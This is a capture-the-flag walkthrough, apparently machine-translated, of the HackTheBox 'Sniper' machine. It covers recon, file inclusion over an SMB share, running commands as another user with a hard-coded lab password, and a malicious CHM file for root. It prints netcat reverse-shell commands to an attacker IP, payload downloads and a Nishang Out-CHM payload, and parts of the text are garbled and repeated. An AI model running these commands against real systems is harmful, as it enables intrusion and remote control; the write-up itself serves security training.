I continue to publish solutions sent for further processing from the HackTheBox site . I hope that this will help at least someone to develop in the field of information security. In this article, we exploit RFI, bypass the shell meterpreter lock and create a malicious CHM document.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you end up on a private network with people who know something in the field of information security :)Organizational Information, - , :
- PWN;
- (Crypto);
- c (Network);
- (Reverse Engineering);
- (Stegano);
- WEB-.
, , , .
, ,
Telegram . , ,
.
. , - , .
Recon
This machine has an IP address 10.10.10.151, which I add to / etc / hosts.10.10.10.151 sniper.htb
First, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 1000 packets per second.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.151 --rate=1000
 Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.
Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.nmap -A sniper.htb -p80,135,139,445
 There are 4 ports on the host, we find out what the web server can give us.
There are 4 ports on the host, we find out what the web server can give us. The first three links are empty, but the other two links are on the blog and authorization pages.
The first three links are empty, but the other two links are on the blog and authorization pages.
 Credentials like admin: admin are not suitable, but the blog page has an interesting choice of language.
Credentials like admin: admin are not suitable, but the blog page has an interesting choice of language. Immediately there are thoughts about LFI. Let's read one of the files that everyone can read, for example hosts (both on Linux and Windows).
Immediately there are thoughts about LFI. Let's read one of the files that everyone can read, for example hosts (both on Linux and Windows). The idea was confirmed, we have LFI.
The idea was confirmed, we have LFI.Entry point
But there is an opportunity to try and RFI. Create a test file. Expand the local SMB SAMBA server. To do this, we write the appropriate configurations to the file /etc/samba/smb.conf. You need to register the path to the directory and give permissions for access on behalf of the guest.
Expand the local SMB SAMBA server. To do this, we write the appropriate configurations to the file /etc/samba/smb.conf. You need to register the path to the directory and give permissions for access on behalf of the guest. Now run the smbd service.
Now run the smbd service.service smbd start

And turning to the resource, we get a positive result. Now we throw the load. Create it using msfvenom, then activate the listener.
Now we throw the load. Create it using msfvenom, then activate the listener.
 We appeal to the file. And we get the connection.
We appeal to the file. And we get the connection.
 Since the site had an authorization page, we can find at least some credentials. We are located in the directory of the blog page.
Since the site had an authorization page, we can find at least some credentials. We are located in the directory of the blog page. Let's download everything in the user directory.
Let's download everything in the user directory. Later, looking at all the files on the local host, we find the credentials for connecting to the database.
Later, looking at all the files on the local host, we find the credentials for connecting to the database.
USER
We recognize users in the system. But when executing any command through the shell in meterpreter, we get a connection break. Is cmd blocked? Let's try to bypass the lock by creating a powershell process in interactive mode (-i) hidden from view (-H) and passing our command as parameters (-a).execute -f powershell -a "net users" -i -H
 Now let's try to execute the command in the context of this user. To do this, we will pass the following script to powershell as a parameter.
Now let's try to execute the command in the context of this user. To do this, we will pass the following script to powershell as a parameter.execute -f powershell -a "$username = 'SNIPER\Chris' ; $password = '36mEAhz/B8xQ~2VM' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername SNIPER -credential $credential -scriptblock { whoami }" -i -H
 Download to netcat host. To do this, run the HTTP server in the directory with it.
Download to netcat host. To do this, run the HTTP server in the directory with it.python3 -m http.server 80
And complete the download.execute -f powershell -a "$username = 'SNIPER\Chris' ; $password = '36mEAhz/B8xQ~2VM' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername SNIPER -credential $credential -scriptblock { iwr 10.10.15.55/nc -o C:\\Users\\Chris\\Documents\\nc.exe }" -i -H
Now we start at ourselves netcat, we carry out connection and we receive user session.execute -f powershell -a "$username = 'SNIPER\Chris' ; $password = '36mEAhz/B8xQ~2VM' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername SNIPER -credential $credential -scriptblock { C:\\Users\\Chris\\Documents\\nc.exe -e powershell 10.10.15.55 6543}" -i -H

ROOT
After wandering around in user directories, we find a chm file. It is not clear why it is needed. On C: drive, a note is left in the Docs folder stating that the user does not know how to work with PHP and must prepare the documentation. Leave documents in this folder.
On C: drive, a note is left in the Docs folder stating that the user does not know how to work with PHP and must prepare the documentation. Leave documents in this folder. Install HTML Help Workshop. And then we will generate a malicious CHM file using Out-Chm from the Nishang package.
Install HTML Help Workshop. And then we will generate a malicious CHM file using Out-Chm from the Nishang package.Out-CHM -Payload "C:\\Users\\Chris\\Documents\\nc.exe -e powershell 10.10.15.55 8765" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
 Now save our file to the target directory on the remote host.
Now save our file to the target directory on the remote host.wget http://10.10.15.55/doc.chm -o C:\Docs\doc.chm
And we get an administrator session. You can join us on Telegram . There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.
You can join us on Telegram . There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.